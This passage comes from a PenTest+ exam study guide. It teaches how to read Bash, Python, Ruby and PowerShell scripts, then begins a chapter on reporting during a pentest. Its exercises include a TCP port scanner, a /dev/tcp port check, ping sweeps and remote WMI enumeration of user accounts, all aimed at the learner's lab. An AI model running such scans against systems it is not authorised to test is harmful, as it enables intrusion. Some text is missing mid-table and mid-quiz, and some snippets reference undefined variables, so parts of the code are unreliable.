his chapter introduces you to the world of scripting! Basic knowledge of scripting is not only helpful for the CompTIA PenTest+ certification exam, but also it will help you automate common penetration testing tasks when on the job (such as performing a port scan). During the PenTest+ certification exam, you will be asked to review a block of code and then answer a few questions about the code. The scripting environments you will see are as follows:
»» Bash scripting »» Python scripting »» Ruby scripting »» PowerShell scripting Although you are expected to know the basics of multiple scripting languages for the exam, doing so is actually not that hard because the concepts are the same no matter the language — you simply have to learn the syntax differences.
CHAPTER 10 Analyzing Script Functionality
343
Reviewing Scripting Concepts Before diving into the details of each of these scripting languages, let’s take a high-level tour of some of the common features of programming and scripting languages. In this section, you learn about programming concepts without needing to worry too much about the exact code. This section is about understanding the concepts, not becoming an expert programmer.
Variables and arrays One of the first programming concepts you learn about when studying any programming language is the language’s use of variables and arrays. A variable is a named area of memory that is used to store information temporarily so that you can manipulate and retrieve that information at a later time. For example, you could store the purchase date of a product in a variable and then calculate the payment date off of that variable, as shown in Listing 10-1. (Do not concern yourself with the exact code at this point; it is just an example to show how to store data in a variable and then retrieve it later.)
LISTING 10-1:
PowerShell Script to Calculate and Print Payment Date $purchaseDate = get-date $paymentDate = $purchaseDate.addDays(30) Write-Host $paymentDate
Let’s review the code. In Listing 10-1, you can see that we execute the get-date cmdlet and then store the results into a variable called $purchaseDate. We then add 30 days to the purchase date and place that new date into a variable called $paymentDate. We then print out the $paymentDate to see when payment is due. In Listing 10-1, we have two variables called $purchaseDate and $paymentDate. These variables reference blocks of memory in the computer by using a friendly name, either $purchaseDate or $paymentDate. The purpose of the friendly variable name is so that we do not need to know the hexadecimal memory addresses to reference the different blocks of memory, such as 0x0000-0x03FF. Instead we can use $purchaseDate. An array is essentially a variable that is allowed to store multiple elements. Each element is given an index number within the array. Take a look at Listing 10-2.
344
PART 3 Post-Exploitation and Reporting
LISTING 10-2:
PowerShell Script to Work with Array $names = "Bob",”Tom”,”Sue” Write-Host $names[1]
In Listing 10-2, we created an array called $names (which looks like a variable) that is storing multiple values. It is storing three names: Bob, Tom, and Sue. Each item stored in the array is assigned an index number starting with 0. So Bob has an index number of 0, Tom has an index of 1, and Sue has an index of 2. In order to work with one of the elements within the array, you must reference the index number after the array name. For example, in the second line of code, the word “Tom” is printed because we referenced $names with an index number of 1 in square brackets ($names[1]).
Looping and flow control After variables and arrays, the second most common elements in a programming language are if statements and looping structures. If statements are used to perform tests within your program logic, while looping structures are used to repeat the execution of code a number of times.
If statements As I mention earlier, an if statement is used to perform a test within your program logic. For example, in our purchase and payment date example from earlier in the chapter, you may want to check to see whether a payment date is more than 30 days after the purchase date. If it is, you may then want a message to be displayed that lets the purchaser know that payment is late (and that the purchaser would have to pay a late fee).
APPLICATION LOGIC The logic of an application refers to the flow of the code as you move from one task to another within your script. Before writing your script code, you should determine the basic steps, or logic, that will be involved. For example, I may determine that the logic for my application is to first store the user’s age in a variable, then find out if the user’s age is over 65 years. If the answer is yes, that user gets a pension, otherwise he or she does not. That high-level logic, known as pseudocode, is then written in the code.
CHAPTER 10 Analyzing Script Functionality
345
The code may look something like this:
If ($numDaysToPay -gt 30){ Write-host "Payment overdue. Pay $30.00 late fee." } In this case, the test is determining whether the $numDaysToPay is greater than 30, and if it is, the block of code that follows would run. A block of code is contained in curly brackets ({ }). There are many versions of the if statement. For example, the if. . .else statement allows you to specify what happens if the test is found true or false. The structure of the if. . .else statement looks like this:
If ($numDaysToPay -gt 30){ Write-host "Payment overdue. Pay $30.00 late fee." } else { Write-host "Payment on time. Thank you." } In this example, if the payment date is greater than 30 days, a message is displayed that says the payment is overdue; otherwise, if the payment date is not over 30 days, a different message is displayed thanking the purchaser for the timely payment.
Loops When creating your scripts, you may want to execute the same code multiple times. For example, if you wanted to do a banner grab on multiple ports, you would only need to write the code to connect to a port once, and then place the code into a loop so that it happens multiple times, each time with a different port number. You learn about the different loop structures later in the chapter, but let’s look at a simple example here to give you an idea of what a loop looks like:
$i = 1 Do { Write-Host $i $i++ } While ($i –le 10) In the first line of code, a variable called $i is assigned the number 1. Next, the keyword Do starts a loop, which is defined by the contents of the set of curly brackets ({ }). Note that the code within the brackets (the Do loop) prints the
346
PART 3 Post-Exploitation and Reporting
value of the variable $i, then increments $i by one (with $i++). While at the end of the loop specifies how many times the loop repeats based on a condition. In this case, the code is executed again while $i is less than 10. Keep in mind after the first time the loop runs, $i is now 2, so the loop runs again.
Comparisons If statements and looping structures typically contain tests that need to be performed in order to determine whether the code in the if statement is run and whether the code in the loop is run. An example of a test may be to see if $i is greater than 5. The syntax to perform this comparison test is different for each scripting language. For example, in PowerShell, the syntax is $i -gt 5, while in Python it would be $i > 5. In this case, -gt and > are called comparison operators and they are different in each language. Table 10-1 lists the different operators for the scripting languages you need to be familiar with for the PenTest+ certification exam. Note that comparison operators always evaluate to a true value or a false value. This true or false value is then used to control the flow of logic in an application with a loop or conditional structure such as an if statement.
TABLE 10-1
Comparison Operators in Different Scripting Languages Comparison Operator
PowerShell
Python
Bash
Ruby
Equal
-eq
==
-eq
==
Not equal
-ne
!= or
-ne
!=
Greater than
-gt
>
-gt
>
Greater than or equal to
-ge
>=
-ge
>=
Less than
-lt
customers.txt In this first line of code, we are taking the contents of the customers.txt file and reading that into a variable called fileContents. (I always read the right side of an equals sign first.) In the second line of code, we are printing (echo) my name into a file called customers.txt. The key point is that >> is being used, which means my name is appended to the bottom of the file after any other content that already exists in the file. If > was used, we would have overwritten the file, deleting all content, and then added my name to the file.
Understanding Python Scripting Another common scripting environment is Python. Python script files are created in a text editor and are saved with the .py extension. To execute scripts in Python, however, you need to ensure you have the Python interpreter installed on your system. Note that most Linux distributions have Python installed, but you will have to install it on most Windows systems. You can install Python for Windows from www.python.org/downloads. To create your first Python script, launch your favorite text editor and type the following: print('First Python Program') name = input('What is your name?') print('Welcome, ',name,'. We hope you like Python scripting!')
The first line of code is used to print a message to the screen, which in this case is a title for the screen. The second line prompts the user for the user’s name using the input function and then stores whatever the user types into a variable called name. The third line prints a welcome message using that name. After creating the code for your script file, save it with a .py extension.
CHAPTER 10 Analyzing Script Functionality
355
Variables and arrays Now let’s take a look at how to create variables and arrays in Python.
Working with variables When working with variables in Python, you do not declare the variables with a data type like you do in some other languages. When you declare the variable, also known as defining the variable, you specify the type of data that is stored in the variable, which tells the computer how much memory to reserve. Python determines the data type based on the data that is assigned to a variable. For example, when you assign a value that has single quotes around it, Python treats that as a string value and not as an integer, float, or Boolean. The following code would create a variable of a string data type:
name = 'Glen Clarke' The following code would create a variable of an integer (numeric) data type:
age = 10 The following code would create a variable of a Boolean (true or false) data type:
married=false In Python, you can print the value of a variable with the print statement and the name of the variable without a dollar sign ($) in front of it:
print(name) Notice that Python scripts use print statements instead of echo statements to display information on the screen. Also note that to reference a variable, there is no $ at the beginning of the variable name.
Using arrays Creating an array in Python is a little different than in Bash. To create an array in Python, you specify the array name followed by an equals sign (=), and then in square brackets, you specify the values to insert into the array as comma separated values, like this:
names=["Bob","Sue","Jeff"]
356
PART 3 Post-Exploitation and Reporting
If you wish to access one of the elements within the array, you can do so by using the index number of the element. For example, to print the name “Sue” you would type:
print (names[1])
Looping and flow control Now let’s take a look at how to use if statements and looping structures with Python.
If statements Once data is assigned to variables, you typically want to perform a set of commands based on whether a test is found true or false. Like the other scripting languages, Python uses if statements. To write a basic if statement, you start with the keyword if and then specify your condition followed by a colon (:). You then write all of the code that is to execute if that condition is found true:
numdays = int(input("How many days in a week? ")) if numdays == 7: print("You got it right!") To write an if. . .else statement, you follow the same structure but add an else block with the else: statement and then the code that is to execute if the condition is found false. Here is an if. . .else statement in action:
numdays = int(input("How many days in a week? ")) if numdays == 7: print("You got it right!") else: print("I am sorry, you are incorrect.") If you want to perform multiple tests, you can use the if. . .elif (for elseif) logic of:
numdays = int(input("How many days in a week? ")) if numdays == 7: print("You got it right!") elif numdays == 3: print("3 is incorrect.") else: print("I am sorry, you are incorrect.")
CHAPTER 10 Analyzing Script Functionality
357
Note that indentation is important in programming. First, because it makes the code easier to read, and second, because by indenting the code you can quickly identify the lines that are to execute in the if block versus the elif block or the else block. In the case of Python, not indenting would cause the code to exit out of the if statement.
For loop Like the other languages, Python also includes loops, such as a for loop and a while loop. The for loop is used to loop through a known set of values. In this example, I am storing a number of names into a variable and then looping through the names to print them out:
names = ['Glen','Bob','Sue'] for iter in names: print('Name: ',iter) With this for loop, the variable iter represents each individual name as it loops through all the names. To print the name, the variable iter is printed.
While loop The while loop is how you can loop based on a condition. In this example, the user is continuously prompted for a score until the user types “0” as a score:
score = 1 while score != 0 : score = int(input("Enter score? [0 to exit]")) print"Student score is: ",score Note that indentation is important with Python and loops as well. In the case of Python, not indenting within the loop would cause the code to exit out of the loop.
Executing the script To execute a Python script, navigate to the command prompt and call the python. exe program. You then pass in as a parameter the path to your script, as in:
C:\>python.exe c:\myscripts\firstscript.py
358
PART 3 Post-Exploitation and Reporting
Error handling Python supports try. . .catch blocks, but in Python they are called try. . .except blocks instead. The basic syntax of a try. . .except block is to place the code you wish to execute in the try block and then the code you wish to execute if an error, or exception, occurs goes into the except block:
try: result=10/0 except ZeroDivisionError: print("Cannot divide by zero") except: print("An unknown error has occurred") Note that this code example has two except blocks. The first except block executes if there is a very specific exception (or error) — a division by zero error. The other except block does not specify a specific exception, so it catches any other type of exceptions. You can keep your try. . .except block to just the one except statement or have many to capture specific exceptions that may occur in your code.
Input and output To perform input and output functions in Python, you use the input function to read what the user types into a variable, and if you want to output to the screen, you use the print function, as shown in the following code:
age = int(input("How old are you? ")) print("Your age is: ",age) If you want to read and write to a file in Python, you use the open() function to open the file, and then either call the write() method to write information into the file or the read() method to read the contents of the file into your Python program. Following is sample code to open a file and write my name, city, and country to the file. Note that I could open the file in append mode with an “a,” or create/ overwrite the file by setting the mode to “w.” You can also put the file in readonly mode by using a mode of “r.”
file = open("name.txt","w") file.write("Glen E. Clarke") file.write("Halifax,NS") file.write("Canada") file.close()
CHAPTER 10 Analyzing Script Functionality
359
If you want to print the contents of the file from your Python script, you could use the read() method of the file variable and pass that to the print function as follows:
file = open("name.txt","r") print file.read()
Working with Ruby Scripting Ruby is a general-purpose scripting language that was created in the mid-1990s. The most current version is Ruby 2.6, which was released in 2018. Ruby supports many programming features such as object-oriented programming and inheritance, arrays, regular expressions, and garbage collection. Ruby script files are created in a text editor and are saved with the .rb extension. The Ruby script file must start with a reference to the Ruby interpreter, and then you can follow it with some code:
#!/usr/bin/ruby -w puts "Hello World!" The puts command is used to print information on the screen. Let’s assume you saved this file as firstrubyscript.rb. You would execute the script by running the following command:
ruby firstrubyscript.rb
Variables and arrays You can work with variables and arrays in Ruby much the same way you work with variables and arrays in many of the other scripting languages.
Working with variables Ruby has many types of variables, though the local variable is the variable you will create most often within script code. In Ruby, local variable names must start with an underscore ( _ ) or a lowercase character, and they can be accessed in the local
360
PART 3 Post-Exploitation and Reporting
function. For example, to store my name in a variable and print my name you could use:
_name = "Glen E. Clarke" puts "Author name: #{_name}" While you need to be familiar with the local variable for the PenTest+ certification exam, Ruby has a number of different types of variables, including the following:
»» Class: Class variables are shared data across all instances of the class and can be identified with a “double at” sign (@@) at the beginning of the variable name.
»» Global: A global variable can be accessed anywhere in the script. Global
variables are identified by the name of the variable starting with a dollar sign ($).
»» Instance: Instance variables are used when creating properties of a class.
They are identified with an at sign (@) at the beginning of the variable name.
»» Local: Local variables are available in the current block, def, do, or class, and
are identified with an underscore ( _ ) or lowercase character at the beginning.
For the PenTest+ certification exam, remember that local variable names in Ruby script typically start with an underscore ( _ ).
Using arrays Arrays are created in Ruby in many different ways. One of the more common methods is similar to a lot of other scripting languages. To create an array of names and then print the second one, you can use this code:
names = Array["Glen","Tom","Sue","Bob"] puts "#{names}" If you want to print the third element from the array, you reference the element by its index number. The following code would print “Sue”:
puts "#{names[2]}"
CHAPTER 10 Analyzing Script Functionality
361
Looping and flow control Now let’s take a look at conditional structures such as if statements and Do loops in Ruby.
If statements An if statement in Ruby is similar to if statements in other languages in the sense that it starts with an if keyword, but in Ruby, it can also have one or more elsif blocks, and can have an else block as well. In addition, if statements in Ruby are completed with the end keyword. For example, this code will store a number into a local variable called age and then check to see if the person is an adult, teen, or child depending on the value of age:
#!/usr/bin/ruby age = 21 if age >= 20 puts "Person is an adult" elsif age < 20 and age>=13 puts "Person is a teenager" else puts "Person is a child" end
Do loops You can use a few different types of loops in Ruby. The first type is a do while loop, which allows you to execute the code in the loop while the condition is true, like this:
$i=0 while $i < 10 do puts("Value of i inside the loop: #$i" ) $i += 1 end Note that the condition for how long you stay in the loop is done at the beginning of the loop. This means that it is possible to not enter the loop (which we manipulate by placing the $i=0 statement before the loop). That is important because another version of a do loop is having the test be performed at the end of the loop. This ensures that you enter the loop at least once, like this:
$i = 0 begin puts("Value of i inside the loop: #$i" )
362
PART 3 Post-Exploitation and Reporting
$i += 1 end while $i < 10
For loop Ruby also has a for loop that you can use to loop through a group of elements. In the next code listing, we have numbers from 0 to 10 (0..10) and we loop through them with the for loop. In this scenario, “i” will be 0 the first time through the loop, which gets printed in a sentence. Then, when the end is hit, “i” becomes the next value, which in this case is 1. The next time through it becomes 2, then 3, and so on.
for i in 0..10 puts "Value of local variable is #{i}" end
Executing the script When you are ready to run your Ruby script, save the script file with the .rb extension. Let’s assume you saved this file as firstrubyscript.rb. You would execute the script by running the following command:
ruby firstrubyscript.rb
Error handling Error handling, or exception handling, is a little different in Ruby. While the idea of the code is the same as try. . .catch blocks, in Ruby it is known as rescue blocks. Looking at the following code, you can see that it starts with a begin block, which includes the code we wish to execute. If that code causes an exception (error), then the code jumps to the rescue block, where you can place code you want to execute if there is an exception.
begin file = open("/myfile.txt") if file puts "File opened successfully" end rescue puts "Unable to open file, please try again." end Note that you can also have multiple rescue blocks, such as with catch blocks where each rescue block catches a different type of exception.
CHAPTER 10 Analyzing Script Functionality
363
Input and output You can read and write to the screen in Ruby by using the puts and gets functions. For example, the following code asks for the user’s name and then prints that name with a welcome message by joining the text together with a concatenation symbol (+):
puts "What is your name: " name = gets puts "Welcome, " + name If you want to read and write to a file, you can use the File.new method to create a reference to a file for reading and writing. Let’s start by looking at how to read contents from a file. In the following code, File.new() is used to open a file called customers.txt in read-only mode. That file reference is stored in a variable called myFile. We then want to read 20 characters out of the file, so we use myFile.sysread(20) and store the 20 characters into a variable (the data variable) for processing. In this example, I chose to print the data on the screen with the puts statement:
#!/usr/bin/ruby myFile = File.new("customers.txt", "r") if myFile data = myFile.sysread(20) puts data else puts "Cannot open file!" end If you want to write to the file, you can follow the same strategy with a few changes. First you have to open the file in write mode with an r+. You then would use the syswrite() method instead of the sysread() method to write information to the file, like this:
#!/usr/bin/ruby myFile = File.new("customers.txt", "r+") if myFile myFile.syswrite("Glen E. Clarke") else puts "Cannot open file!" end
364
PART 3 Post-Exploitation and Reporting
Coding in PowerShell Scripting PowerShell is Microsoft’s scripting environment for Windows. It is easy to identify because it typically includes cmdlets in the code whose syntax appears in a verb-noun format. For example, to write a message on the screen in PowerShell, you can use the write-host cmdlet. You can get into a PowerShell prompt by right-clicking the Start button and choosing PowerShell from the menu. If you want to create a script file, I recommend using the PowerShell ISE, which is a script editor that comes with Windows. To launch the ISE, click the Start button and type ISE. You will see the PowerShell ISE appear at the top of the Start button and can launch it by clicking it.
Variables and arrays Variables and arrays are pretty straightforward in PowerShell and easy to work with. Let’s take a look at each one.
Working with variables To create a variable in PowerShell, you precede the name of the variable with a dollar sign ($). For example, if I want to store my name in a variable, I could do this:
$name = "Glen E. Clarke" To print the contents of the variable on the screen, you could use the write-host cmdlet like this:
Write-host $name You can also store the results of a cmdlet into a variable. For example, the get-date cmdlet retrieves the current date and time. You could store this in a variable for later processing by typing:
$now = get-date To view the date on the screen, you could then print $now or you could extract a specific feature from the $now such as the hour or the day of the week as follows:
$now = get-date Write-host $now Write-host $now.DayOfWeek
CHAPTER 10 Analyzing Script Functionality
365
Using arrays Arrays are pretty easy to work with as well in PowerShell. You can store multiple items into an array and then retrieve the items by their index numbers when you need them. For example, the following code stores three names into an array. I then print the entire array by using the array name, and then print the second item (“Bob”) by using an index number of 1 in the array name, like this:
$names = "Glen","Bob","Sue" write-host $names write-host $names[1] The cool thing about PowerShell is that you can store the results of a cmdlet into an array. For example, here I am creating an array called $services that will store a list of running services on the system: $services = get-service | where {$_.status -eq "Running"}
You can then print out a list of running services by using write-host $services, or print just one service by using an index number such as write-host $services[2] to print the third service in the list. Remember for the PenTest+ certification exam that PowerShell script will usually contain cmdlets that follow the syntax pattern of verb-noun. For example, get-service, get-content, or stop-service. This is a telltale sign you are working with PowerShell!
Looping and flow control PowerShell includes a lot of functionality without requiring that you learn programming structures like looping. For example, if I want to stop all services that start with the name “sp,” I could use this command:
Get-service -name sp* | stop-service Using the pipeline ( | ) feature of PowerShell enables you to send the results of the one command to the next command. In other languages you would need to write a loop to do that. The good news is if you are doing straightforward stuff with PowerShell, you may not need to write a loop, but if you are going to perform multiple tasks on an object, you can use loops and conditional structures like if statements.
366
PART 3 Post-Exploitation and Reporting
If statements To structure an if statement in PowerShell, you start with the keyword if, place your conditional text into parenthesis, then open the true block with curly brackets ({ }), and place the code you wish to execute if the condition is found true into the curly brackets. You can also add an elseif with a different condition and run a block of code if that condition is met. You can then add an else statement for any other results. Take a look at the following code:
$ip = "192.168.2.100" if ($ip -eq "192.168.2.10"){ write-host "Scanning server1" } elseif ($ip -eq "192.168.2.100"){ write-host "Scanning server2" } else { write-host "Scanning other systems" } Note that you can have multiple elseif statements with each one providing a different test.
Do loops PowerShell supports do. . .while loops that enable you to execute code multiple times based on a condition. The basic syntax of do. . .while looks like the following:
do { #code to execute in loop } while (condition) For example, you could prompt for a port to scan, and unless a number from 1 to 1024 is supplied, you keep prompting for the port number, like this: do { [int]$port = read-host "Enter port number to scan (1-1024)" } while ($port -gt 1024)
Note that in this example, I had to put the [int] in front of the $port variable name to force the variable to be of the data type integer.
CHAPTER 10 Analyzing Script Functionality
367
For next loop A for loop, also known as a for next loop, is useful when you know how many times you wish to go through a loop. The basic structure of the loop is broken into three parts, with each part separated by a semicolon (;):
for (initializer;condition;incrementer){ #code to execute in loop } You start with the keyword for and then in parenthesis you have the initializer, which is you declaring a variable to use in the loop. The initializer is followed by a semicolon (;) and the condition (the condition defines how long you want to stay in the loop). Finally, you have the incrementer. The incrementer is responsible for adjusting the value of your variable. Let’s look at an example. In the following code, I am creating a variable called $i and assigning it the value of 1 (initializer section). I then specify that we stay in the loop while $i is less than 255 (the condition section). Next, I have the incrementer add 1 to $i after the loop executes (with $i++). Inside the loop, I use the ping command. This script will ping all IP addresses in the 192.168.2.0 class C range:
for ($i = 1;$i -lt 255;$i++){ Test-NetConnection 192.168.2.$i | select RemoteAddress,PingSucceeded }
Executing the script After creating the script file for PowerShell, you will save the file with a .ps1 extension. You then go into the PowerShell prompt and execute the file by referencing the file with an absolute path or relative path, but you must reference the path to where the file exists. You cannot execute the script by just its file name. For example, suppose we have a script called first.ps1 stored in the c:\scripts folder. To run the script, you could type:
PS C:\scripts> c:\scripts\first.ps1 Because you are actually in the folder that contains the .ps1 file you wish to execute, you can reference the current folder with a period (.) and then add a / and the filename. For example:
PS C:\scripts> ./first.ps1
368
PART 3 Post-Exploitation and Reporting
Error handling Error handling works the same way in PowerShell as it does in languages such as Java or C# by implementing try. . .catch blocks. The following is an example of a try. . .catch block:
$ip = read-host "Enter IP address of system to ping" try{ Test-NetConnection $ip | select RemoteAddress,PingSucceeded } catch{ write-host "There was a problem pinging $ip" }
Input and output You can perform input and output in PowerShell a number of different ways. Let’s start by looking at how to read and write to the screen, which PowerShell calls the “host.” You can read input from the keyboard into a variable by using the read-host command and then supplying some text that acts as the prompt. For example, you can ask for the fully qualified domain name of the system to do an nslookup like this:
$hostname = read-host "Enter FQDN of system" Resolve-DNSName $hostname You can also display information on the screen at any point in time with a writehost statement. For example, you may want to add your own progress text to the screen that states the system nslookup is going to be performed on:
$hostname = read-host "Enter FQDN of system" Write-host "Performing nslookup on $hostname..." Resolve-DNSName $hostname If you are looking to read the contents of a file, you use the get-content cmdlet. Looking at this next code snippet, I have a file called systems.txt that includes a list of IP addresses I would like to ping, with each IP address on its own line. I can read that into an array and then loop through each one to ping them with the following code:
$ip_addresses = get-content systems.txt for ($i=0;$i -lt $ip.Length;$i++){
CHAPTER 10 Analyzing Script Functionality
369
Test-NetConnection $ip_addresses[$i] | select RemoteAddress,PingSucceeded } You can also write to a file with the out-file cmdlet or use the traditional redirect symbols: > to overwrite the file or >> to append to the file. In this example, I will perform the pings but write the output to a file for review at a later time:
$ip_addresses = get-content systems.txt for ($i=0;$i -lt $ip.Length;$i++){ ping $ip_addresses[$i] | select RemoteAddress,PingSucceeded | out-file pingresults.txt -append }
Lab Exercises In these exercises, you review and then execute scripts to get familiar with the types of questions you could be asked on the PenTest+ certification exam.
Exercise 10-1: Review Bash script 1.
Review the following code and then answer the questions that follow. computers=( "computer1" "computer2" ) for comp in "${computers[@]}" do echo "==========================================" echo "Scanning $comp" echo "==========================================" for port in {80,3389} do echo "" > /dev/tcp/$host/$port && echo "Port $port is open" done 2>/dev/null done
370
PART 3 Post-Exploitation and Reporting
a. What language is used to write the script? b. How can you tell what language is used? c. What does the script do?
2.
On a Linux system, enter the script into a text file and then execute the script. Be sure to change the computer names to computer names used in your lab environment.
Exercise 10-2: Review Python script 1.
Review the following code and then answer the questions that follow. # This section imports libraries of code to use import socket import subprocess import sys from datetime import datetime # This line clears the screen subprocess.call('clear', shell=True) remoteSystem = raw_input("Enter a FQDN to scan: ") remoteSystemIP = socket.gethostbyname(remoteSystem) print "---------------------------------------------------" print "Please wait, scanning IP address:", remoteSystemIP print "---------------------------------------------------" startTime = datetime.now() try: for port in range(1,1024): sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM) result = sock.connect_ex((remoteSystemIP, port)) if result == 0: print "Port {}:
Open".format(port)
sock.close()
CHAPTER 10 Analyzing Script Functionality
371
except socket.error: print "Failure connecting to system" sys.exit() endTime = datetime.now() difftime = endTime - startTime print 'Time to complete operation: ', difftime
a. What language is used to write the script? b. How can you tell what language is used? c. What does the script do?
2.
On a system with Python installed, enter the script into a text file and then execute the script.
Exercise 10-3: Review PowerShell script 1.
Review the following code and then answer the questions that follow. $creds = get-credential -Message "Enter username and password of an admin account." $comp = read-host "Enter computername" write-host "User accounts on: $comp" -ForegroundColor Cyan Get-WmiObject win32_userAccount -ComputerName $comp | format-table name, @{n='Computername';e={$_.domain}},caption write-host "Operating System Info on: $comp" -ForegroundColor Cyan Get-WMIObject win32_operatingsystem -ComputerName $comp | format-list CSName,Caption,OSArchitecture,ServicePackMajorVersion write-host "Computer Info on: $comp" -ForegroundColor Cyan Get-WMIObject win32_computersystem -ComputerName $comp | format-list Caption,Domain,Manufacturer,SystemFamily
a. What language is used to write the script? b. How can you tell what language is used? c. What does the script do?
2.
On a Windows system, launch the PowerShell ISE and enter the script into a new file. Execute the script and verify the results.
372
PART 3 Post-Exploitation and Reporting
Reviewing Key Concepts This chapter highlights a number of scripting concepts for languages such as Bash, Python, PowerShell, and Ruby. Following is a quick review of some of the key points to remember from this chapter:
»» Variables store a single piece of data, while arrays store multiple items that are assigned an index number.
»» String operations such as substring() are a way to manipulate string data that exists in a variable.
»» Try. . .catch blocks are used to catch errors that occur in many different programming languages.
»» In Bash shell scripting, you can print all elements in the array with the command, echo ${names[@]} or echo ${names[*]}.
»» If statements in Bash end with fi, while in Ruby if statements end with an end keyword.
»» Ruby variables start with an _ or lowercase character, while in PowerShell and Bash they start with a dollar sign ($) when referenced.
»» Ruby uses the rescue keyword for error handling, while PowerShell uses try. . .catch statements. Python uses try. . .except statements.
CHAPTER 10 Analyzing Script Functionality
373
Prep Test 1. You are scripting in Python and would like to check to see if your variable equals the value: 192.168.2.2. What operator would you use?
(A) = (B) == (C) -eq (D) !=
2. You are using an if statement in Bash shell scripting and want to check to see if the $port is less than 1024. What operator would you use?
(A) < (B) (B) >> (C) out (D) put
8. What keyword in Ruby is used to catch exceptions? (A) catch (B) except (C) exception (D) rescue
9. What syntax in PowerShell would you use to read the content of a file into a variable? (A) $content = get-content systems.txt (B) content=$(>). If you want to overwrite the file, you would use the single redirect (>). Look over “Using Bash Scripting.”
8. D. To catch exceptions in Ruby, you use the rescue keyword. Study “Working with Ruby Scripting.”
9. A. To read the contents of a file into a variable in PowerShell, you can use the get-content cmdlet. Peek at “Coding in PowerShell Scripting.”
10. B. In Ruby you can print information to the screen with a puts statement. Take a look at “Working with Ruby Scripting.”
376
PART 3 Post-Exploitation and Reporting
EXAM OBJECTIVES
»» Knowing when and how to communicate during a pentest »» Suggesting remediation strategies »» Writing and handling the final report »» Engaging in post-report delivery activities
11
Chapter
Reporting and Communication
T
he purpose of a penetration test is to assess the security of a customer’s computer system to determine the vulnerabilities of that environment. A critical part of the pentest is communicating with the customer during the entire pentest process, as well as reporting on the findings and what actions the customer can take to improve the security of the environment. In this chapter, you learn about when and how to update the customer on the status of the penetration test. You also learn about common remediation steps a customer can take to improve the computer and network security of the company. Finally, you learn about the structure of the penetration test report, how to deliver the report to the customer, and what types of actions you should perform after the report has been delivered.
Communicating During a PenTest To conduct a successful penetration test, it is critical to update your customers on the progress of the penetration test on a regular basis and when critical events occur during the pentest. The time period for scheduled updates will depend on the size of the project. For example, a small pentest taking only a week or two may
CHAPTER 11 Reporting and Communication
377
involve a quick update meeting each morning before the day starts. A longer pentest that spans over many months may have weekly status meetings with the stakeholders. In order for communication to be a successful part of the pentest, you must know the communication path — that is, you must know who you are to communicate with during the penetration test. The authorized persons you are allowed to communicate with are determined during the planning and scoping phase. (Refer to Chapter 2 for more specifics about the planning and scoping phase of the pentest.) As a pentester, you will not give updates to anyone unless that person is on the authorized list. While the pentest is occurring, you may hit an emergency event, such as a critical finding, or determine that one of the company’s assets has already been compromised. It is important to identify who you are to approach when such events occur during the penetration test. This is known as the communication path.
Communication triggers Once you have determined who to communicate with during the penetration test, it is now important to understand when to communicate with these stakeholders. As mentioned, you will have regular meetings to communicate the progress of the pentest — daily or weekly depending on the size of the pentest — but there are also events that occur during a penetration test that should cause you to immediately stop the pentest and talk to the stakeholders. Such important events are known as communication triggers — events that trigger you to communicate with the stakeholder and get a response from the customer on how to proceed. These communication triggers are also known as critical findings, stages, and indicators of a prior compromise (or sometimes, indicators of compromise [IOC]).
Critical findings The first communication trigger is known as critical findings. A critical finding occurs when, during a pentest, you come across a critical or major vulnerability in a system that has the customer wide open to an attack. In this case you do not want to wait to communicate this important finding to the customer in the final report; you should stop the pentest immediately and talk to the stakeholder about the critical finding and determine how you are to proceed.
378
PART 3 Post-Exploitation and Reporting
Stages A second communication trigger known as stages occurs at the end of each major stage of the pentest. At the end of each stage of the pentest, you should meet with the customer to communicate what is happening at each phase. For example, after the scanning and enumeration of resources, you can let the customer know you are now working on performing vulnerability scans of each system. Communication is the key to keeping the customer engaged and up to date on the progress of the pentest.
Indicators of prior compromise When performing the penetration test, you may come across evidence (or an indicator of compromise [IOC]) that shows indications that the system has already been compromised. For example, you may come across a backdoor that was created on a system that a hacker has planted to allow access into the system at a later time. When you come across a system that has evidence it was compromised, it is critical to stop the pentest and inform the stakeholders about the security compromise so that they can decide on what action needs to be taken. It is important to note that you are the pentester — not the security response team for the company. The company’s computer incident response team (CIRT) will typically invoke the company’s incident response procedures to deal with the security compromise. This may delay your pentest for a bit while the extent of the compromise is determined. Be sure to remember the different communication triggers for the exam, and the fact that with critical findings and indicators of a prior compromise, you are to stop the pentest immediately and present the information to the stakeholder.
Reasons for communication Although critical findings and indicators of a prior compromise are high-priority discussions that need to be had with the customer, there are a number of other reasons to communicate with the customer during a pentest:
»» Situational awareness: The benefit of having regular status updates with the customer is that it gives the customer the opportunity to update the pentesters on any business operations that may affect the penetration test. For example, the customer may make the pentest team aware of system maintenance and scheduled downtime that is currently occurring.
CHAPTER 11 Reporting and Communication
379
»» De-escalation: If a certain phase of the pentest is affecting business opera-
tions, the customer and the pentesters can work together to de-escalate the situation and ensure business operations go back to normal. For example, while assessing the e-commerce site, you may inadvertently cause the site to stop responding to clients, which affects business. In this case, the customer may agree to performing the e-commerce site testing at a different time when site activity is low. Customers may also choose to change the parameters of the pentest and take a different approach with testing in order to reduce or eliminate the impact of the penetration test.
»» De-confliction: When performing a penetration test, you may need to
implement procedures to prevent the security team from conflicting with the penetration test. For example, the IT security team may block systems that generate suspicious traffic from accessing the network. When performing your penetration test, your system may be flagged as being suspicious and as a result may be blocked. It is important to identify processes to help prevent this conflict between the two teams. For example, you may have the IP addresses of the penetration testing systems whitelisted so they are not blocked during the penetration test.
»» Goal reprioritization: Another reason to meet regularly with the customer or
stakeholders of the pentest is if the pentest team comes across new information that may potentially change the goals and priorities of the penetration test. The goals and priorities are identified during the planning and scoping phase and any change to them would require acceptance from the stakeholders. As an example, you may be performing a penetration test that initially focused on a SQL Server and a web application that accesses the SQL Server. After performing a vulnerability scan on both systems, you realize that the IIS web server hosting the web application has major vulnerabilities compared to the SQL Server. In this example, the company may ask you to focus specifically on the web application and its vulnerabilities.
Findings and Remediations As I mention earlier in this chapter, a number of common penetration test findings add to the creation of an unsecure environment. For the CompTIA PenTest+ certification exam, you are expected to understand some of the common vulnerabilities found on systems when performing a penetration test and know the typical remediation steps you would recommend for those findings. The following sections outline some of the common findings and recommended remediations.
380
PART 3 Post-Exploitation and Reporting
